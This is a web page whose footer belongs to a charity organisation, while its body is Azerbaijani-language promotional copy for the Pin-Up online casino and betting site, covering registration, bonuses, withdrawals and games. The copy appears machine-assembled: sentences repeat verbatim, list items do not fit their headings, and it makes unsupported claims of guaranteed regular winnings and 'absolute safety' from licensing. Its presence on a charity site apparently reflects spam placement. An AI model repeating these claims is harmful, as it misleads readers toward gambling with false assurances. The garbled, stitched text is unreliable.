<p>Pin-Up bet istifadə etmək imkanı yalnız real mərclərə və ödənişlərə hazır olan qeydiyyatdan keçmiş oyunçular üçün açıqdır. Bütün idman mərc oyunları həvəskarları üçün hər gün müxtəlif idman oyunları və matçlar mövcuddur. İstənilən bonus promosyonunun müəyyən istifadə və mərc şərtləri var. Qazanclı və müntəzəm bonuslara güvənmək üçün onlara əməl etməlisiniz. Ad günü hədiyyəsi və ya şəxsi promosyonlar Pin-Up azerbaycan əlavə mükafat hesab olunur. Bayram günü ərəfəsində və hər bir təsdiqlənmiş ad günü bonusu x50 mərc ilə aktivləşdirilə bilər.</p>
<h2 id="toc-5">Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm?</h2>
<p>Rulet müəyyən strategiya və yüksək gəlirli oyun prosesini sevən hər kəsə müraciət edəcək. Ruletin bütün növləri saytın müvafiq bölməsində yerləşdirilib və siz onları həm ödənişli, həm də pulsuz oynaya bilərsiniz. Stolüstü oyunlar kateqoriyasına bakara, blackjack, poker və s.</p>
<ul>
<li>Dəstəyin yaxşı əlaqələndirilmiş işi qeyd olunur ki, bu da kazinonun təhlükəsiz fəaliyyətinin təsdiqidir.</li>
<li>Azərbaycanlı oyunçular arasında Black Jack A, Craps, 2 Hand Casino Hold&#8217;Em ən populyarlarıdır.</li>
<li>Pin-Up casino hesaba asanlıqla vəsait yatırmaq və çıxarmaq üçün ilk növbədə uyğun ödəniş sistemi barədə qərar verməlisiniz.</li>
<li>Azərbaycanlılar arasında ən populyarları Roulette Live, Ultimate Texas Hold&#8217;Em-dir.</li>
<li>Xüsusi kod kazinonun tələbi ilə və ya texniki dəstək vasitəsilə daxil edilir və oyunçu bunun üçün mükafat alır.</li>
</ul>
<p>Daimi müştərilərə sadiqlik və tez-tez fərdi bonuslar da qeyd oluna bilər. Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər. Pin Up casino az lisenziyalıdır, bu da oradakı oyun proseslərinin mütləq təhlükəsizliyi və etibarlılığı deməkdir. Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir. Oyunların siyahısı ilə tanış olmaq üçün istifadəçi demo rejimini seçə bilər.</p>
<h2 id="toc-6">Pin-Up Online Casino Azerbaycan: Azərbaycanda rəsmi sayt</h2>
<p>Qeydiyyatdan keçərkən oyunçu oyun hesabının bağlı olduğu mobil nömrəni və ya e-poçt ünvanını göstərməlidir. Gələcəkdə yoxlamadan uğurla keçmək üçün qeydiyyat zamanı məlumatlar düzgün və etibarlı olmalıdır. Qeydiyyat prosesi onlayn kazinoda ümumilikdə bir dəfə həyata keçirilir və ödənişli oyunlara, bonuslara və loyallıq proqramlarına çıxışı təmin edir. Slotlar, istifadəçinin müxtəlif simvollar əsasında uduşlu kombinasiyalar yaratmalı olduğu bir qumar növüdür. Tamamilə hər bir qumarbaz demo rejimində və ya ödənişli olaraq saytda slot oynaya bilər.</p>
<p>Mütəxəssislər keyfiyyətli və tez bir zamanda oyunçuların hər hansı problem və suallarını həll etməyə kömək edir. Bir mütəxəssislə əlaqə saxlamaq üçün oyunçu onlayn söhbətdən, Telegram kanalından və ya e-poçt ünvanından istifadə edə bilər. Bütün bu məlumatlar rəsmi internet saytında ictimaiyyətə açıqdır.</p>
<h3 id="toc-7">Pin Up Bet: Mərc Seçimləri və İdman Kitabı</h3>
<p>Tətbiqdə istifadəçinin kazino saytında olan bütün funksiyalara, oyunlara və bonuslara çıxışı var. Canlı kazino istisna olmaqla, slotlarda, stolüstü oyunlarda, Aviatorda və digər əyləncələrdə depozit olmadan oynaya bilərsiniz. Siz ödənişli olaraq tamamilə bütün oyunları oynaya bilərsiniz. Bunun üçün qumarbaz depozit qoyur və seçilmiş əyləncəyə real mərc edir. Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir o qədər yüksək olar.</p>
<ul>
<li>Canlı kateqoriyadan olan oyunların tam siyahısı bir bölmədə yerləşdirilib.</li>
<li>Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur.</li>
<li>Bütün bu məlumatlar rəsmi internet saytında ictimaiyyətə açıqdır.</li>
<li>Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur.</li>
<li>Bəli, siz yalnız rəsmi internet saytında deyil, həm də yüklənə bilən proqram vasitəsilə onlayn kazino oynaya bilərsiniz.</li>
<li>Kazino yeni bonus kodu buraxarsa, bu barədə müvafiq oyunçulara məlumat veriləcək.</li>
</ul>
<p>Bu, qəza əyləncəsinə aiddir və onun mahiyyəti təyyarənin hündürlüyünü proqnozlaşdırmaqdır. Bu əyləncə sadə, iddiasız oyuna üstünlük verən hər kəsə müraciət edəcək. Aviator oyunu ayrıca bir oyun kateqoriyasına bölünür, demo rejiminin və əlverişli tariflərin mövcudluğunu təmin edir.</p>
<h2 id="toc-8">Pin-Up kazinosu üçün promo kodu</h2>
<p>Canlı oyunları oynamaq üçün onları yükləməyə ehtiyac yoxdur, bütün proses onlayndır. Belə oyunların yeganə xüsusiyyəti onlarda olan hərəkətlərin yalnız real pul üçün olmasıdır. Pin Up şirkəti çoxşaxəli fəaliyyətlə məşğuldur, adi onlayn oyunlarla yanaşı, ziyarətçilər idmana mərc etmək imkanı əldə edirlər. Azərbaycanlı qumarbazlar üçün müxtəlif idman yarışlarına mərclər də mövcuddur.</p>
<p>Şirkətin işi milli orqanlar və beynəlxalq tənzimləyici Curacao tərəfindən lisenziyalaşdırılıb. Bu kazino istifadəçilərə geniş çeşiddə oyunlar, peşəkar dəstək və əlverişli əməkdaşlıq şərtləri təklif edir. Dünyanın aparıcı istehsalçılarının yüksək tariflərə malik minlərlə parlaq oyunları müntəzəm olaraq oyunçulara yaxşı ödənişlər gətirir. Həmçinin, Pin-Up casino geniş bonuslar sistemini təmin edir. Pin Up az-da tam hüquqlu oyun fəaliyyəti üçün istifadəçi qeydiyyatdan keçirməlidir. Bunu ancaq oyun şirkətinin əsas qaydaları ilə tanış olan yetkinlik yaşına çatmış azərbaycanlı edə bilər.</p>
<h3 id="toc-9">Pin Up Casino AZ: Azərbaycan istifadəçiləri üçün rəsmi sayt</h3>
<p>Siz həmçinin kazino saytında göstərilən e-poçt və ya telefon vasitəsilə dəstək xidməti ilə əlaqə saxlaya bilərsiniz.</p>
<ul>
<li>Qarşıdan gələn promosyonlar haqqında məlumat müntəzəm olaraq kazino saytında dərc olunur.</li>
<li>Hər bir istifadəçi hesabdan çıxarmaq üçün lazım olan məbləği seçmək hüququna malikdir.</li>
<li>Belə oyunların yeganə xüsusiyyəti onlarda olan hərəkətlərin yalnız real pul üçün olmasıdır.</li>
<li>Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir.</li>
<li>Slotlar, istifadəçinin müxtəlif simvollar əsasında uduşlu kombinasiyalar yaratmalı olduğu bir qumar növüdür.</li>
<li>Bu cür əyləncələr real pul üçün, rəqibləri ilə oynamağı və sərfəli oyun strategiyalarından istifadə etməyi sevən hər kəsə müraciət edəcək.</li>
</ul>
<p>Azərbaycan qeyri-adi və gözlənilməz qumar oyunlarını alqışladığı üçün Aviator ən yaxşı Pin Up AZ kazino əyləncələrinin başındadır. Bu, uzaqdan oynayaraq istənilən cihaza ayrıca yüklənə bilən oyunlardan biridir. Adi onlayn oyunlarla yanaşı, Pin Up casino azerbaycan canlı kazino təklif edir. Bu, prosesin real vaxt rejimində və real aparıcının nəzarəti altında həyata keçirildiyi oyunlar kateqoriyasıdır.</p>
<h3 id="toc-10">Pin Up Casino Oyunçuları üçün bonuslar</h3>
<p>Qarşıdan gələn promosyonlar haqqında məlumat müntəzəm olaraq kazino saytında dərc olunur. Onlarda həm yeni başlayanlar, həm də daimi müştərilər iştirak edə bilər. Hər bir qumarbaz fərdi promosyonlar barədə poçtla və ya şəxsi hesabında məlumatlandırılır. Qeydiyyat mərhələsində tez-tez bir promosyon kodu tələb olunur və bu oyunçuya məlum olduqda o, ilk bonusunu balans artımından alır. Kazino yeni bonus kodu buraxarsa, bu barədə müvafiq oyunçulara məlumat veriləcək. Promosyon kodunun həmişə istifadə müddəti var, bu tarixdən sonra o, etibarlılığını itirir.</p>
<ul>
<li>Bütün ödəniş sistemlərində istifadə şərtləri, giriş / çıxış məhdudiyyətləri var, həmçinin əməliyyatlar üçün öz şərtlərini müəyyənləşdirirlər.</li>
<li>Promosyon kodunun həmişə istifadə müddəti var, bu tarixdən sonra o, etibarlılığını itirir.</li>
<li>Bu, bonusun çıxarılması onun öz qaydaları (şəxsi hədiyyə və ya cashback) ilə təmin edildiyi təqdirdə mümkündür.</li>
<li>Şirkətin işi milli orqanlar və beynəlxalq tənzimləyici Curacao tərəfindən lisenziyalaşdırılıb.</li>
</ul>
<p>Çıxarış zamanı oyunçunun müraciəti, bonusun mərc edilməsi, ödəniş sisteminin qaydalarına və kazinonun şərtlərinə uyğunluğu nəzərdən keçirilir. Nəzərə almaq lazımdır ki, bank kartına köçürmələr 7 iş günü ərzində həyata keçirilə bilər. Yüklənmiş proqram yalnız qeydiyyatdan keçmiş və daxil olmuş istifadəçilər üçün işləyir. Proqram ən son proqram yeniləməsini və lazımi boş yaddaş miqdarını yoxladıqdan sonra müvafiq cihaza yüklənməlidir. Kazino proqramındakı funksiyalar və oyunların sayı saytda təqdim olunanlarla eynidir. Pin-Up casino apk-ni endirdikdən sonra oyunçu daxil olmaq üçün mövcud hesabdan istifadə edə bilər.</p>
<h2 id="toc-11">Pul qoyuluşları:</h2>
<p>Kazinoda qeydiyyat tez və sadədir, sadəcə bir neçə zəruri addımdan ibarətdir. Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır. Bu, hər bir qeydiyyatdan keçmiş yeni gələnin etibar edə biləcəyi ilk təşviqatdır.</p>
<ul>
<li>Pin Up casino azerbaycan fəaliyyəti qanunidir, çünki şirkət beynəlxalq və milli lisenziyalar əsasında fəaliyyət göstərir.</li>
<li>Azərbaycanlılar arasında Roulette Live, Light Night Roulette, Roulette PRO kimi rulet populyar sayılır.</li>
<li>Bu, prosesin real vaxt rejimində və real aparıcının nəzarəti altında həyata keçirildiyi oyunlar kateqoriyasıdır.</li>
<li>Bu, hər bir qeydiyyatdan keçmiş yeni gələnin etibar edə biləcəyi ilk təşviqatdır.</li>
<li>Ərizə kazino tərəfindən nəzərdən keçirilir və pul ödəniş sisteminin şərtlərinə uyğun olaraq oyun hesabından çıxarılır.</li>
<li>Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur.</li>
</ul>
<p>Qazanclı və maraqlı oynamaq üçün yalnız yüksək keyfiyyətli oyun klublarını seçməlisiniz. Onlar təhlükəsiz, etibarlı və funksional olmalı, həmçinin müntəzəm uduşlara zəmanət verməlidirlər. Məşhur Pin-Up casino 2006-cı ildə yaradılıb və 2016-cı ildə Azərbaycanda fəaliyyətə başlayıb.</p>
<h3 id="toc-12">Pin Up Kazino haqqında tez-tez verilən suallar</h3>
<p>Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası var. Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur. Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir. Dəstəyin yaxşı əlaqələndirilmiş işi qeyd olunur ki, bu da kazinonun təhlükəsiz fəaliyyətinin təsdiqidir. Pin Up qeydiyyatdan kecmek üçün siz qeydiyyat təlimatlarına bir-bir əməl etməli və sonra hesabınızı yoxlamalısınız.</p>
<ul>
<li>O, Android və iOS cihaz sahibləri tərəfindən istifadə edilə bilər.</li>
<li>İlk növbədə, qeydiyyat şərtləri ödəniş sisteminin müəyyən edilmiş qaydalarından asılıdır.</li>
<li>Kazinoda hər hansı problem yaranarsa, dərhal texniki dəstəyə müraciət etmək tövsiyə olunur.</li>
</ul>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://gorsevaclubs.org/azrbaycanda-rsmi-say/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://gorsevaclubs.org/1xbet-mobile-yukle-1xbet-apk-app-android-iphone-il-idman-mrclri-uetsuen-mobil-proqramlar-1xbet-azrbaycan-aze-1xbetco/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="2614" class="elementor elementor-2614 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-54ab6eff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ab6eff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22a2bfa3" data-id="22a2bfa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1adf6a59 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1adf6a59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-575ed14a" data-id="575ed14a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b7fa42 elementor-widget elementor-widget-image" data-id="7b7fa42" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="1024" height="950" src="https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-1024x950.png" class="attachment-large size-large wp-image-14964" alt="" loading="lazy" srcset="https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-1024x950.png 1024w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-300x278.png 300w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-768x713.png 768w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-1536x1425.png 1536w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo.png 1778w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6fa99abd elementor-widget elementor-widget-text-editor" data-id="6fa99abd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our organization, Gor Seva, became a member of the organization after receiving the charter and is dedicated to assisting the poor and needy on a shared platform.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-165fe24b elementor-hidden-mobile" data-id="165fe24b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23a7b8b2" data-id="23a7b8b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-149dc9d elementor-widget elementor-widget-heading" data-id="149dc9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-62f6903b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62f6903b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gorsevaclubs.org/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gorsevaclubs.org/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gorsevaclubs.org/our-activities/">

											<span class="elementor-icon-list-text">Our Activites</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gorsevaclubs.org/get-involved/">

											<span class="elementor-icon-list-text">Get Involved </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gorsevaclubs.org/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4eb6201 elementor-align-left elementor-widget elementor-widget-button" data-id="4eb6201" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://gorsevaclubs.org/donate-now/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Donate Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76b97d9d" data-id="76b97d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d2c272b elementor-widget elementor-widget-heading" data-id="7d2c272b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Reach Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ce5ff5c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ce5ff5c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Email : gorsevaclubs@gmail.com</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-174729af e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="174729af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Gor-Seva-Clubs-International" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3ae5d405 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ae5d405" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0ced8d" data-id="b0ced8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1949c394 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1949c394" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e3a5a4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e3a5a4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26bb8e9d" data-id="26bb8e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f331f09 elementor-widget elementor-widget-heading" data-id="7f331f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-medium">© 2022 All rights reserved gorsevaclubs</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
			</div><!-- #page -->

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
</script>
<script src="https://gorsevaclubs.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.4.0" id="astra-theme-js-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/easy-themes-manager/script.js" id="easy-theme-manager-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script>
<script src="https://gorsevaclubs.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.0.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gorsevaclubs.org\/wp-admin\/admin-ajax.php","nonce":"26b6d80310","urls":{"assets":"https:\/\/gorsevaclubs.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gorsevaclubs.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gorsevaclubs.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.1" id="elementor-pro-frontend-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://gorsevaclubs.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/gorsevaclubs.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15735,"title":"Az%C9%99rbaycanda%20r%C9%99smi%20say%20-%20Outdoor%20Adventure","excerpt":"","featuredImage":false}};
</script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.1" id="pro-elements-handlers-js"></script>
<script src="https://gorsevaclubs.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://gorsevaclubs.org/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
